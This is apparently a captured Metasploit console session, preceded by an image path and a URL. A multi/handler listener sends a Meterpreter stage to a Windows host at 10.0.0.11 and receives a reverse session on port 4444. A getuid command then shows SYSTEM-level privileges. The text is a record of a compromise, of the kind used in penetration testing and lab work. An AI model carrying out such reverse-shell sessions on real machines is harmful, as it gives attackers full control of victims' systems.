 https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 exploit(multi/handler) >
[*] Sending stage (201283 bytes) to 10.0.0.11
[*] Meterpreter session 51 opened (10.0.0.21:4444 → 10.0.0.11:49784) at 2020-07-19 22
:50:50 +0100
msf5 exploit(multi/handler) > sessions -i 51
[*] Starting interaction with 51...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >